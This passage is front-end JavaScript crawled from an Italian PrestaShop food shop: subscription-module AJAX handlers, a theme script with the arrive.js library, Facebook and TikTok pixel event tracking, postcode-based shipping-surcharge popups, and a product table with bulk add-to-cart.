                if (idProduct) {
                    $('a[name=transformToSubOrder][data-id-product='+idProduct+'][data-id-product-attribute='+idProductAttribute+']').replaceWith(jsonData.html);
                } else {
                    $('a[name=transformToSubOrder]').replaceWith(jsonData.html);
                }
            }
        },
        error: function(XMLHttpRequest, textStatus, errorThrown) {
            alert("Error during process.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
        },
        complete: function(jqXHR, textStatus) {
            $(subSelectors.front.section_order_confirmation).css('opacity','1');
            obj.prop('disabled', false).removeClass('disabled');
            $(document).trigger('sub-After-transformToSubOrder');
        }
    });
}

function widgetSubscriptionLink(e, obj) {
    e.preventDefault();

    var qty = 1;
    quantitySelector = obj.data('selector');
    if (quantitySelector.length && $(quantitySelector).length > 0) {
        qty = parseInt($(quantitySelector).val());
    }

    $.ajax({
        type: 'GET',
        url: obj.data('url'),
        data: {
            ajax: 1,
            quantity: qty,
        },
        dataType: 'json',
        cache: false,
        success: function(jsonData, textStatus, jqXHR) {
            $(document).trigger('sub-Before-widgetLink');
            if (typeof(jsonData.hasError) !== 'undefined' && jsonData.hasError) {
                subModal.displayErrors(jsonData);
            } else {
                emitUpdateCardWidgetLink(jsonData);
            }
        },
        error: function(XMLHttpRequest, textStatus, errorThrown) {
            alert("Error during process.\n\ntextStatus: '" + textStatus + "'\nerrorThrown: '" + errorThrown + "'\nresponseText:\n" + XMLHttpRequest.responseText);
        },
        complete: function(jqXHR, textStatus) {
            $(document).trigger('sub-After-widgetLink');
        }
    });
}

function emitUpdateCardWidgetLink(jsonData) {
    if (typeof (prestashop) !== 'undefined') {
        prestashop.emit('updateCart', {
            reason: {
                idProduct: jsonData.idProduct,
                idProductAttribute: jsonData.idProductAttribute,
                linkAction: 'add-to-cart'
            },
            resp: jsonData
        });
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/themes/warehouse/assets/js/custom.js
body_size: 5458
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

/*
hostinato
$(document).on('click','.realmain',function(e){e.stopPropagation()});

setTimeout(function(){
    $("#rev_slider_1_1_wrapper").css({'width':$('.realmain').width(),'left':'-170px'});
}, 100);

 */

/*
 * arrive.js
 * v2.4.1
 * https://github.com/uzairfarooq/arrive
 * MIT licensed
 *
 * Copyright (c) 2014-2017 Uzair Farooq
 */

var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

function Facebook(){
    "use strict"
    var self = this;

    self.handleAddToCart();
    self.initiateCheckout()
    self.purchase()

    if(!$(".order-confirmation-table").length && !$("#module-thecheckout-order").length){
        fbq('track', 'PageView');
        return;
    }
}
Facebook.prototype.handleAddToCart = function(){
    "use strict"
    var self = this;

    $(".add-to-cart").on('click',function(){
        const name = $(this).parent().find('.product-name').val()
        const price = $(this).parent().find('.product-price').val()
        const reference = $(this).parent().find('.product-reference').val()
        console.log({
            content_name: name,
            value: parseFloat(price),
            content_ids: [reference],
            currency: 'EUR'
        })
        self.trackFacebookAddToCart(name,price,reference)
        ttq.track('AddToCart', {
            content_name: name,
            value: parseFloat(price),
            content_ids: [reference],
            currency: 'EUR'
        })
		self.trackFacebookAddToCartGolosi(name,price,reference)
        ttq.track('AddToCart', {
            content_name: name,
            value: parseFloat(price),
            content_ids: [reference],
            currency: 'EUR'
        })
    })
}
Facebook.prototype.trackFacebookAddToCart = function(name, price, reference){
    "use strict"

    prestashop.on(
        'updateCart',
        function (event) {
            $.get('/index.php?controller=apicucina',function(json){
                fbq('trackSingle', '603973021681439', 'AddToCart', {
                    content_name: name,
                    value: parseFloat(price),
                    content_ids: [reference],
                    currency: 'EUR'
                }/*,{
                    eventID: 'AddToCartEventId_'+json.id_cart
                }*/);
            })
        }
    );
	
	prestashop.on(
        'updateCart',
        function (event) {
            $.get('/index.php?controller=apicucina',function(json){
                fbq('trackSingle', '421987968977516', 'AddToCart', {
                    content_name: name,
                    value: parseFloat(price),
                    content_ids: [reference],
                    currency: 'EUR'
                }/*,{
                    eventID: 'AddToCartEventId_'+json.id_cart
                }*/);
            })
        }
    );
	
	
}
Facebook.prototype.trackFacebookAddToCartGolosi = function(name, price, reference){
    "use strict"

    prestashop.on(
        'updateCart',
        function (event) {
            $.get('/index.php?controller=apicucina',function(json){
                fbq('trackSingle', '421987968977516', 'AddToCart', {
                    content_name: name,
                    value: parseFloat(price),
                    content_ids: [reference],
                    currency: 'EUR'
                }/*,{
                    eventID: 'AddToCartEventId_'+json.id_cart
                }*/);
            })
        }
    );
}

Facebook.prototype.purchase = function(){
    "use strict"
    var self = this;

    if(!$(".order-confirmation-table").length){
        return;
    }

    let ids = []
    let products = []
    let total = 0

    $(".order-confirmation-table .order-line").each(function(){
        const reference = $(this).find('.product-reference').val()
        ids.push(reference)
        products.push(
            {
                id: reference,
                quantity: $(this).find('.cart-line-product-quantity').val(),
                item_price: parseFloat($(this).find('.product-price').val()).toFixed(2)
            }
        )
        total += parseFloat($(this).find('.product-price').val())
    });

    if(!products.length) {
        setTimeout(function(){
            self.purchase()
        },1000)
        return
    }

    const struct = {
        content_ids: ids,
        content_type: 'product',
        contents: products,
        value: total,
        currency: 'EUR'
    }

    $.get('/index.php?controller=apicucina',function(json){
        fbq('trackSingle', '603973021681439', 'Purchase',struct, /*{
            eventID: 'PurchaseEventId_'+json.id_cart
        }*/)
    })
	
	$.get('/index.php?controller=apicucina',function(json){
        fbq('trackSingle', '421987968977516', 'Purchase',struct, /*{
            eventID: 'PurchaseEventId_'+json.id_cart
        }*/)
    })
}

Facebook.prototype.initiateCheckout = function(){
    "use strict"
    var self = this;

    if(!$("#module-thecheckout-order").length) return;

    let ids = []
    let products = []
    let total = 0

    $(".cart-items .cart-item").each(function(){
        const reference = $(this).find('.product-reference').val()
        ids.push(reference)
        products.push(
            {
                id: reference,
                quantity: $(this).find('.cart-line-product-quantity').val(),
                item_price: parseFloat($(this).find('.product-price').val()).toFixed(2)
            }
        )
        total += parseFloat($(this).find('.product-price').val())
    })

    if(!products.length) {
        setTimeout(function(){
            self.initiateCheckout()
        },1000)
        return
    }
    
    const struct = {
        content_ids: ids,
        content_type: 'product',
        contents: products,
        value: total,
        currency: 'EUR'
    }

    $.get('/index.php?controller=apicucina',function(json){
        fbq('trackSingle', '603973021681439', 'InitiateCheckout',struct, /*{
            eventID: 'InitiateCheckoutEventId_'+json.id_cart
        }*/)
    })

    /*$(".add-to-cart").on('click',function(){
        const name = $(this).parent().find('.product-name').val()
        const price = $(this).parent().find('.product-price').val()
        const reference = $(this).parent().find('.product-reference').val()
        console.log({
            content_name: name,
            value: parseFloat(price).toFixed(2),
            content_ids: [reference],
            currency: 'EUR'
        })
        fbq('trackSingle', '603973021681439', 'AddToCart', {
            content_name: name,
            value: parseFloat(price).toFixed(2),
            content_ids: [reference],
            currency: 'EUR'
        });
    })*/
    console.log("Hey!")
    console.log(struct)
    /*
    fbq('trackSingle', '603973021681439', 'InitiateCheckout', {
    content_category: 'Categoria prodotti',
    content_ids: ['ID_prodotto_1', 'ID_prodotto_2', 'ID_prodotto_3'],
    content_type: 'product',
    contents: [
      {
        id: 'ID_prodotto_1',
        quantity: 2,
        item_price: 9.99
      },
      {
        id: 'ID_prodotto_2',
        quantity: 1,
        item_price: 14.99
      },
      {
        id: 'ID_prodotto_3',
        quantity: 3,
        item_price: 7.99
      }
    ],
    value: 59.94,
    currency: 'EUR'
  });
    */
}

jQuery(document).ready(function () {
    new Facebook()
    $("#header > nav > div > div > div.col.col-auto.col-md.left-nav").addClass("col-md-8").removeClass("col-md"), $("#header > nav > div > div > div.col.col-auto.col-md.right-nav.text-right").addClass("col-md-3").removeClass("col-md");
    var e = $("#mod_rivenditori").val();
    console.log(e),
        4 == e
            ? ($("#index div.slider-prodotti-1").hide(),
                $("#elementor-section-wrap > div.elementor-section.elementor-element.elementor-element-a62wvci.elementor-top-section.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.animated.fadeInLeft > div > div > div.elementor-column.elementor-element.elementor-element-atj4wpj.elementor-col-33.elementor-top-column > div > div > div > div > div > a").removeAttr("href"),
                $("#cart span.input-group-btn-vertical").hide())
            : $("#index div.slider-prodotti-2").hide();


    $(document).on('keyup change', '[name="postcode"]', function(){
        let zipcode = $(this).val();
            let totale = $('#cart-subtotal-products .value').html().replace(/[^0-9^,]/gi, '');
            let metodo_spedizione = $('.delivery-options input:checked').closest('.delivery-option').find('.carrier-name').html();

            let categories = [];

            $('.cart-overview .cart-items .cart-item').each(function(){
                categories.push($(this).attr('data-category'));
            });

            let flag_presenti_prodotti_casa_tua = 0;
            let flag_presenti_prodotti_normali = 0;

            $(categories).each(function(key, category){
                if(category == 58){
                    flag_presenti_prodotti_casa_tua = 1;
                }else{
                    flag_presenti_prodotti_normali = 1;
                }
            });

            if($('.swal2-backdrop-show').length <= 0){
                $.ajax({
                    url: window.location.href,
                    method: 'POST',
                    data: {
                        'checkzipcodezone' : zipcode,
                        'totale' : totale,
                        'metodo_spedizione' : metodo_spedizione,
                        'flag_presenti_prodotti_casa_tua' : flag_presenti_prodotti_casa_tua,
                        'flag_presenti_prodotti_normali' : flag_presenti_prodotti_normali
                    },
                    success: function (result) {

                        console.log(result);

                        let json = $.parseJSON(result);

                        if(json['show_popup'] && json['popup'] == 1){
                            var title = `
<div style="display: flex;align-items: center;justify-content: left;text-align: left;line-height: 1.1;margin: 0 20px;">
<!--?xml version="1.0"?-->
<svg xmlns="http://www.w3.org/2000/svg" width="50" viewBox="0 0 512 512" style="margin-right: 10px;"><g><path d="M120,416a24,24,0,1,0-24-24A24.028,24.028,0,0,0,120,416Zm0-32a8,8,0,1,1-8,8A8.009,8.009,0,0,1,120,384Z"></path><path d="M400,368a24,24,0,1,0,24,24A24.028,24.028,0,0,0,400,368Zm0,32a8,8,0,1,1,8-8A8.009,8.009,0,0,1,400,400Z"></path><path d="M480,128H456V72a8,8,0,0,0-8-8H216a8,8,0,0,0-8,8v56H184a8,8,0,0,0-8,8v24H96a8.019,8.019,0,0,0-6.95,4.03l-64,112A8.017,8.017,0,0,0,24,280V392a8,8,0,0,0,8,8H72.68a48.066,48.066,0,0,0,20.83,32H16a8,8,0,0,0,0,16H464a8,8,0,0,0,0-16H426.49a48.066,48.066,0,0,0,20.83-32H480a8,8,0,0,0,8-8V136A8,8,0,0,0,480,128ZM224,80H440V192H224ZM86.93,200H144v72H45.79ZM40,312H56a8,8,0,0,1,0,16H40Zm32.68,72H40V344H56a24,24,0,0,0,0-48H40v-8H152a8,8,0,0,0,8-8V192a8,8,0,0,0-8-8H96.07l4.57-8H176V384h-8.68a47.99,47.99,0,0,0-94.64,0ZM120,424a32,32,0,1,1,32-32A32.042,32.042,0,0,1,120,424Zm26.49,8a48.066,48.066,0,0,0,20.83-32H352.68a48.066,48.066,0,0,0,20.83,32ZM400,424a32,32,0,1,1,32-32A32.042,32.042,0,0,1,400,424Zm72-40H447.32a47.99,47.99,0,0,0-94.64,0H192V328H472Zm0-72H192V144h16v56a8,8,0,0,0,8,8H448a8,8,0,0,0,8-8V144h16Z"></path><path d="M496,432h-8a8,8,0,0,0,0,16h8a8,8,0,0,0,0-16Z"></path><path d="M392,176h24a8,8,0,0,0,0-16H400V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H392a8,8,0,0,0-8,8v64A8,8,0,0,0,392,176Z"></path><path d="M344,176h24a8,8,0,0,0,0-16H352V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H344a8,8,0,0,0-8,8v64A8,8,0,0,0,344,176Z"></path><path d="M296,176a8,8,0,0,0,8-8V153.889l8.845,17.689a8,8,0,1,0,14.31-7.156L316.944,144H320a8,8,0,0,0,8-8V104a8,8,0,0,0-8-8H296a8,8,0,0,0-8,8v64A8,8,0,0,0,296,176Zm8-64h8v16h-8Z"></path><path d="M248,176a8,8,0,0,0,8-8V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H248a8,8,0,0,0-8,8v64A8,8,0,0,0,248,176Z"></path></g></svg>
<span style="font-size: 18px;display: table;margin-top: 6px;color: #111;flex: 1;text-transform: uppercase;">Ottieni spedizione gratuita se superi i 75 euro!</span></div>
`;
                            var html = `
<div style="text-align: left;font-size: 15px;background-color: #f6fdff;padding: 10px 20px;">
                                l CAP della tua Città fa parte di quelle località in cui la consegna dei corrieri è più difficile ed onerosa da raggiungere e si richiede il pagamento di un supplemento. Per ottenere i costi di spedizione gratuiti, ti basterà superare la soglia minima di spesa di 75,00 €.
                          </div>
`;
                            var icon = `

<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="20"><g id="Free_delivery" data-name="Free delivery"><circle cx="13" cy="56" r="2"/><circle cx="47" cy="56" r="2"/><path d="M61,25H21a1,1,0,0,0-1,1v7H10a1,1,0,0,0-.91.586l-5,11,0,.012A1,1,0,0,0,4,45v8H3a1,1,0,0,0-1,1v2a3,3,0,0,0,3,3H7.812a5.986,5.986,0,0,0,10.376,0H41.812a5.986,5.986,0,0,0,10.376,0H57a3,3,0,0,0,3-3V55h1a1,1,0,0,0,1-1V26A1,1,0,0,0,61,25ZM22,27H60V49H22ZM41.812,53H22V51H43.69A6.041,6.041,0,0,0,41.812,53ZM10.644,35H16v9H6.553ZM6,46H17a1,1,0,0,0,1-1V35h2V53H18.188A5.986,5.986,0,0,0,7.812,53H6ZM5,57a1,1,0,0,1-1-1V55H7.09a5.6,5.6,0,0,0,0,2Zm8,3a4,4,0,1,1,4-4A4,4,0,0,1,13,60Zm5.91-3a5.6,5.6,0,0,0,0-2H41.09a5.6,5.6,0,0,0,0,2ZM47,60a4,4,0,1,1,4-4A4,4,0,0,1,47,60Zm11-4a1,1,0,0,1-1,1H52.91a5.6,5.6,0,0,0,0-2H58Zm2-3H52.188a6.041,6.041,0,0,0-1.878-2H60Z"/><path d="M28,43a1,1,0,0,0,1-1V39h2a1,1,0,0,0,0-2H29V35h3a1,1,0,0,0,0-2H28a1,1,0,0,0-1,1v8A1,1,0,0,0,28,43Z"/><path d="M35,43a1,1,0,0,0,1-1V39.667L38.2,42.6a1,1,0,1,0,1.6-1.2l-1.912-2.549A2.992,2.992,0,0,0,37,33H35a1,1,0,0,0-1,1v8A1,1,0,0,0,35,43Zm3-7a1,1,0,0,1-1,1H36V35h1A1,1,0,0,1,38,36Z"/><path d="M43,43h4a1,1,0,0,0,0-2H44V39h2a1,1,0,0,0,0-2H44V35h3a1,1,0,0,0,0-2H43a1,1,0,0,0-1,1v8A1,1,0,0,0,43,43Z"/><path d="M50,43h4a1,1,0,0,0,0-2H51V39h2a1,1,0,0,0,0-2H51V35h3a1,1,0,0,0,0-2H50a1,1,0,0,0-1,1v8A1,1,0,0,0,50,43Z"/></g></svg>

`;
                            Swal.fire({
                                icon: 'info',
                                title: title,
                                html: html,
                                footer: 'Per maggiori informazioni <a target="_blank" href="https://shop.cucinaevolution.it/it/content/7-spedizioni" style="display: inline-block;margin-left: 5px;font-weight: 600;">clicca qui</a>.'
                            });
                        }else if(json['show_popup'] && json['popup'] == 2){
                            var title = `
<div style="display: flex;align-items: center;justify-content: left;text-align: left;line-height: 1.1;margin: 0 20px;">
<!--?xml version="1.0"?-->
<svg xmlns="http://www.w3.org/2000/svg" width="50" viewBox="0 0 512 512" style="margin-right: 10px;"><g><path d="M120,416a24,24,0,1,0-24-24A24.028,24.028,0,0,0,120,416Zm0-32a8,8,0,1,1-8,8A8.009,8.009,0,0,1,120,384Z"></path><path d="M400,368a24,24,0,1,0,24,24A24.028,24.028,0,0,0,400,368Zm0,32a8,8,0,1,1,8-8A8.009,8.009,0,0,1,400,400Z"></path><path d="M480,128H456V72a8,8,0,0,0-8-8H216a8,8,0,0,0-8,8v56H184a8,8,0,0,0-8,8v24H96a8.019,8.019,0,0,0-6.95,4.03l-64,112A8.017,8.017,0,0,0,24,280V392a8,8,0,0,0,8,8H72.68a48.066,48.066,0,0,0,20.83,32H16a8,8,0,0,0,0,16H464a8,8,0,0,0,0-16H426.49a48.066,48.066,0,0,0,20.83-32H480a8,8,0,0,0,8-8V136A8,8,0,0,0,480,128ZM224,80H440V192H224ZM86.93,200H144v72H45.79ZM40,312H56a8,8,0,0,1,0,16H40Zm32.68,72H40V344H56a24,24,0,0,0,0-48H40v-8H152a8,8,0,0,0,8-8V192a8,8,0,0,0-8-8H96.07l4.57-8H176V384h-8.68a47.99,47.99,0,0,0-94.64,0ZM120,424a32,32,0,1,1,32-32A32.042,32.042,0,0,1,120,424Zm26.49,8a48.066,48.066,0,0,0,20.83-32H352.68a48.066,48.066,0,0,0,20.83,32ZM400,424a32,32,0,1,1,32-32A32.042,32.042,0,0,1,400,424Zm72-40H447.32a47.99,47.99,0,0,0-94.64,0H192V328H472Zm0-72H192V144h16v56a8,8,0,0,0,8,8H448a8,8,0,0,0,8-8V144h16Z"></path><path d="M496,432h-8a8,8,0,0,0,0,16h8a8,8,0,0,0,0-16Z"></path><path d="M392,176h24a8,8,0,0,0,0-16H400V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H392a8,8,0,0,0-8,8v64A8,8,0,0,0,392,176Z"></path><path d="M344,176h24a8,8,0,0,0,0-16H352V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H344a8,8,0,0,0-8,8v64A8,8,0,0,0,344,176Z"></path><path d="M296,176a8,8,0,0,0,8-8V153.889l8.845,17.689a8,8,0,1,0,14.31-7.156L316.944,144H320a8,8,0,0,0,8-8V104a8,8,0,0,0-8-8H296a8,8,0,0,0-8,8v64A8,8,0,0,0,296,176Zm8-64h8v16h-8Z"></path><path d="M248,176a8,8,0,0,0,8-8V144h8a8,8,0,0,0,0-16h-8V112h16a8,8,0,0,0,0-16H248a8,8,0,0,0-8,8v64A8,8,0,0,0,248,176Z"></path></g></svg>
<span style="font-size: 18px;display: table;margin-top: 6px;color: #111;flex: 1;text-transform: uppercase;">Ottieni spedizione gratuita se superi i 110 euro!</span></div>
`;
                            var html = `
<div style="text-align: left;font-size: 15px;background-color: #f6fdff;padding: 10px 20px;">
                                l CAP della tua Città fa parte di quelle località in cui la consegna dei corrieri è più difficile ed onerosa da raggiungere e si richiede il pagamento di un supplemento. Per ottenere i costi di spedizione gratuiti, ti basterà superare la soglia minima di spesa di 110,00 €.
                          </div>
`;
                            var icon = `

<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="20"><g id="Free_delivery" data-name="Free delivery"><circle cx="13" cy="56" r="2"/><circle cx="47" cy="56" r="2"/><path d="M61,25H21a1,1,0,0,0-1,1v7H10a1,1,0,0,0-.91.586l-5,11,0,.012A1,1,0,0,0,4,45v8H3a1,1,0,0,0-1,1v2a3,3,0,0,0,3,3H7.812a5.986,5.986,0,0,0,10.376,0H41.812a5.986,5.986,0,0,0,10.376,0H57a3,3,0,0,0,3-3V55h1a1,1,0,0,0,1-1V26A1,1,0,0,0,61,25ZM22,27H60V49H22ZM41.812,53H22V51H43.69A6.041,6.041,0,0,0,41.812,53ZM10.644,35H16v9H6.553ZM6,46H17a1,1,0,0,0,1-1V35h2V53H18.188A5.986,5.986,0,0,0,7.812,53H6ZM5,57a1,1,0,0,1-1-1V55H7.09a5.6,5.6,0,0,0,0,2Zm8,3a4,4,0,1,1,4-4A4,4,0,0,1,13,60Zm5.91-3a5.6,5.6,0,0,0,0-2H41.09a5.6,5.6,0,0,0,0,2ZM47,60a4,4,0,1,1,4-4A4,4,0,0,1,47,60Zm11-4a1,1,0,0,1-1,1H52.91a5.6,5.6,0,0,0,0-2H58Zm2-3H52.188a6.041,6.041,0,0,0-1.878-2H60Z"/><path d="M28,43a1,1,0,0,0,1-1V39h2a1,1,0,0,0,0-2H29V35h3a1,1,0,0,0,0-2H28a1,1,0,0,0-1,1v8A1,1,0,0,0,28,43Z"/><path d="M35,43a1,1,0,0,0,1-1V39.667L38.2,42.6a1,1,0,1,0,1.6-1.2l-1.912-2.549A2.992,2.992,0,0,0,37,33H35a1,1,0,0,0-1,1v8A1,1,0,0,0,35,43Zm3-7a1,1,0,0,1-1,1H36V35h1A1,1,0,0,1,38,36Z"/><path d="M43,43h4a1,1,0,0,0,0-2H44V39h2a1,1,0,0,0,0-2H44V35h3a1,1,0,0,0,0-2H43a1,1,0,0,0-1,1v8A1,1,0,0,0,43,43Z"/><path d="M50,43h4a1,1,0,0,0,0-2H51V39h2a1,1,0,0,0,0-2H51V35h3a1,1,0,0,0,0-2H50a1,1,0,0,0-1,1v8A1,1,0,0,0,50,43Z"/></g></svg>

`;
                            Swal.fire({
                                icon: 'info',
                                title: title,
                                html: html,
                                footer: 'Per maggiori informazioni <a target="_blank" href="https://shop.cucinaevolution.it/it/content/7-spedizioni" style="display: inline-block;margin-left: 5px;font-weight: 600;">clicca qui</a>.'
                            });
                        }


                    }
                })
            }

    });

////////LUCA
console.log('updatedCart3');
var prevent_double_fire = false;
$('#module-thecheckout-order').arrive(".cart-items", {existing: true}, function() {
    if (!prevent_double_fire){
        prevent_double_fire = true;
        console.log('cart items appered!');

        // tuo codice esistente
        $('[name="postcode"]').trigger('keyup');

        // LUCA NUOVO: ricalcola obbligo fattura sul carrello appena aggiornato
        if (window._ce_checkCartProducts) {
            setTimeout(function () {
                window._ce_checkCartProducts();
            }, 100); // piccolo delay dopo il render
        }

        setTimeout(function() {
            prevent_double_fire = false;
        }, 4000);
    }
});
$('.golosi-e-longevi #gdpr_consent_17 > div > label > a').attr('href',"/content/privacy-39");

});


function readmore_descr(){
    if($('.nt-show-descr').hasClass('nt-show-full')){
        $('.nt-show-descr').removeClass('nt-show-full');
        $('.nt-readmore').html('Leggi tutto');
    }else{
        $('.nt-show-descr').addClass('nt-show-full')
        $('.nt-readmore').html('Leggi meno');
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/buyagain/views/js/datatab.js
body_size: 2045
content:
/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
var tabldata ;
jQuery(function($){
    if (check_controller_var == 0) { 
    $('.custom-add-to-cart').click(function(){
        $(document).ajaxSend(function() {
            $("#overlay").fadeIn(5000);　
          });
      $.ajax({
        type: 'GET',
        success: function(data){
          console.log(data);
        }
      }).done(function() {
        setTimeout(function(){
          $("#overlay").fadeOut(300);
        },500);
      });
    });	
}
  });
function addToCart(id)
{
    var data_array = id.split('_')
    var ip = data_array[0];
    var ipa = data_array[1];
    var qty = document.getElementById(id).getAttribute('data-minimal_quantity');
    ajaxCart.add(ip, ipa, false, this, qty);
    console.log(check_controller_var)
    if (check_controller_var == 0) {
        setTimeout(function(){
        window.location.href = cart_url_16
        },4000)
    } 
	return false;
}

$( document ).ready(function() {
    tabldata = $('#example').DataTable({
        'bJQueryUI':true,
         'bSort':false,
         'bPaginate':true,
         'sPaginationType':'full_numbers',
         "lengthMenu": [[5, 15, 30, 50, -1], [5, 15, 30, 50, "All"]],
        'select': {
            'style': 'multi'
        },
        'columnDefs': [{
            'orderable': false,
            targets: [0, 3]
        }],
        /* 14/7/22 Aggiunta Ruben per ticket 15453 */
        'language': {
            'url': '//cdn.datatables.net/plug-ins/1.12.1/i18n/it-IT.json'
        }
        /* Fine aggiunta Hostinato */
    });
})
function check_selection(obj){
    var all_products;
    all_products = tabldata.$("input[name='all_products[]']:checked").map(function(){return $(this).val();}).get();
    if (all_products.length != 0){
     for ( let i=0; i<all_products.length; i++){
         all_product = all_products[i].split(',');
         all_product[4] = tabldata.$("input[name='"+parseInt(all_product[2])+parseInt(all_product[3])+"']").val();
         all_products[i] = all_product.toString();
     }
    
        $.ajax({
            url : cart_urls,
            type : 'POST',
            data : {
                ajax : true,
                all_products : all_products,
                action : 'UpdateCart',
            },
            success : function (result) {
                //console.log(result);
                if (result !=0){
                    window.location.href = result
                } else {
